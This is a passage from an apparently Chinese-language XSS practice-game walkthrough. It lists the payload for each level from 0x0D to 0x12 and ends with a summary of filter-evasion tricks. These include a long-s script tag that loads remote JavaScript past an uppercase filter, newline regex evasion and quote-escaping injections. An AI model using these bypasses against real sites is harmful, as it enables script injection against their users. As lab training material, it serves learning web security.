
0x0D
过滤了</"'符号,
先用换行绕过//注释,再用- ->忽略后面的引号和括号
1 |
|

0x0E

这关匹配了<与字母的组合a-zA-Z,就是说< s无法使用,所以我们用古英语ſ 在进行toUpperCase全大写过滤时,把ſ 替换成S。
这个字母怎么打出来,要么复制我的,要么看链接https://unicode-table.com/cn/017F/
1 | <ſcript src="https://www.segmentfault.com.haozi.me/j.js"></ſcript> |


0x0F
闭合console.error,再添加alert,然后注释掉后面的内容
1 | ');alert(1)// |

0x10
这关只要闭合data赋值就行,换行或者分号都可以
1 | 1;alert(1) |


0x11
这关只要闭合就好了,可以用("也可以用//注释掉
1 | ");alert(1);// |



0x12
这关会把"双引号转译成/",所以我们反斜线再次转义即可
1 | \");alert(1);</script> |

总结
1,html中,符号可相互替换,如单双引号,反引号,括号等
2,注释符,单行//,多行<!- - xxxx - - >和<!- xxxx -!>
3,换行可以绕过正则,因为正则只读取一行字符串检测
4,浏览器的兼容性可以让缺少的标签或参数仍然运行,如>右尖括号
5,url中的@符可以让登陆网址为@后所指的网址
6,html不区分大小写,而JS区分大小写
7,特殊符号可以绕过大小写检测,如古英语ſ经过toUpperCase大写函数会变成S